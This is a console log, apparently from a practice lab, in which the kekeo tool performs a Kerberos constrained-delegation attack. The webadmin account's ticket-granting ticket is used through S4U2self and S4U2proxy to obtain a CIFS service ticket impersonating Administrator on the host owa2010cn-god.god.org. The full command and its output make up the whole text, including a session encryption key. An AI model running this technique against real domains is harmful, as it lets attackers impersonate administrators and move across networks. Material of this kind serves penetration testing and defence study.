 kekeo(commandline) # tgs::s4u /tgt:TGT_webadmin@GOD.ORG_krbtgt~god.org@GOD.ORG.kirbi /user:Administrator@god.org /service:cifs/owa2010cn-god.god.org
Ticket  : TGT_webadmin@GOD.ORG_krbtgt~god.org@GOD.ORG.kirbi
  [krb-cred]     S: krbtgt/god.org @ GOD.ORG
  [krb-cred]     E: [00000017] rc4_hmac_nt
  [enc-krb-cred] P: webadmin @ GOD.ORG
  [enc-krb-cred] S: krbtgt/god.org @ GOD.ORG
  [enc-krb-cred] T: [2025/2/3 17:09:34 ; 2025/2/4 3:09:34] {R:2025/2/10 17:09:34}
  [enc-krb-cred] F: [40e00000] pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 23 (rc4_hmac_nt      ): fc244b3bf33a465a3cd3974829b41158
  [s4u2self]  Administrator@god.org
[kdc] name: OWA2010CN-God.god.org (auto)
[kdc] addr: 192.168.3.21 (auto)
  > Ticket in file 'TGS_Administrator@god.org@GOD.ORG_webadmin@GOD.ORG.kirbi'
Service(s):
  [s4u2proxy] cifs/owa2010cn-god.god.org
  > Ticket in file 'TGS_Administrator@god.org@GOD.ORG_cifs~owa2010cn-god.god.org@GOD.ORG.kirbi'
kekeo(commandline) # exit
Bye!